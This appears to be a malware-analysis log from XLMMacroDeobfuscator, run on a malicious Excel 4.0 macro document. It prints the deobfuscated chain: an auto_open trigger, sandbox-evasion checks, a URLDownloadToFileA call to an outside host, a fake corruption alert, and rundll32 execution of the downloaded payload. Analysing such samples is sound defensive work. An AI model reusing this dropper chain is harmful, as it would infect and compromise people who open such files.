 XLMMacroDeobfuscator(v0.2.7) - https://github.com/DissectMalware/XLMMacroDeobfuscator
File: /home/remnux/workspace/AppSec/b5d469a07709b5ca6fee934b1e5e8e38.bin
Unencrypted xls file
[Loading Cells]
SHRFMLA (sub): 0 0 1 8 6
SHRFMLA (sub): 9 9 1 8 8
SHRFMLA (sub): 19 19 1 7 7
SHRFMLA (sub): 26 26 0 7 8
auto_open: auto_open->'CSHykdYHvi'!$J$727
[Starting Deobfuscation]
CELL:J727      , FullEvaluation      , CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe","EXPORT HKCU\Software\Microsoft\Office\GET.WORKSPACE(2)\Excel\Security c:\users\public\1.reg /y",0,5)
CELL:J728      , PartialEvaluation   , =WAIT("45827.7347453703700:00:03")
CELL:J729      , FullEvaluation      , FOPEN("c:\users\public\1.reg",1)
CELL:J730      , PartialEvaluation   , =FPOS(FOPEN("c:\users\public\1.reg",1),215)
CELL:J732      , PartialEvaluation   , =FCLOSE(FOPEN("c:\users\public\1.reg",1))
CELL:J733      , PartialEvaluation   , =FILE.DELETE("c:\users\public\1.reg")
CELL:J734      , Branching           , IF(ISNUMBER(SEARCH("0001",J731)),CLOSE(FALSE),GOTO(J1))
CELL:J734      , FullEvaluation      , [FALSE] GOTO(J1)
CELL:J1        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(13)<770, CLOSE(FALSE),)",K2)
CELL:J2        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(14)<381, CLOSE(FALSE),)",K4)
CELL:J4        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(19),,CLOSE(TRUE))",K5)
CELL:J5        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(42),,CLOSE(TRUE))",K6)
CELL:J6        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(ISNUMBER(SEARCH(""Windows"",GET.WORKSPACE(1))), ,CLOSE(TRUE))",K7)
CELL:J7        , FullEvaluation      , FORMULA("=CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,""https://ethelenecrace.xyz/fbb3"",""c:\Users\Public\bmjn5ef.html"",0,0)",K8)
CELL:J8        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1ALERT(""The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt."",2)",K9)
CELL:J9        , FullEvaluation      , FORMULA("=CALL(""Shell32"",""ShellExecuteA"",""JJCCCJJ"",0,""open"",""C:\Windows\system32\rundll32.exe"",""c:\Users\Public\bmjn5ef.html,DllRegisterServer"",0,5)",K11)
CELL:J11       , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1CLOSE(FALSE)",K12)
CELL:J12       , PartialEvaluation   , =WORKBOOK.HIDE("CSHykdYHvi",TRUE)
CELL:J13       , FullEvaluation      , GOTO(K2)
CELL:K2        , FullEvaluation      , IF(GET.WORKSPACE(13)<770,CLOSE(FALSE),)
CELL:K4        , FullEvaluation      , IF(GET.WORKSPACE(14)<381,CLOSE(FALSE),)
Error [deobfuscator.py:2586 parse_tree = self.xlm_parser.parse(formula)]: Unexpected token Token('NAME', 'FMLA') at line 1, column 9.
Expected one of:
        * $END
        * CMPOP
        * L_PRA
        * EXCLAMATION
        * MULTIOP
        * CONCATOP
        * ADDITIVEOP
Previous tokens: [Token('NAME', 'SHARED')]
Files:
[END of Deobfuscation]
time elapsed: 0.38062024116516113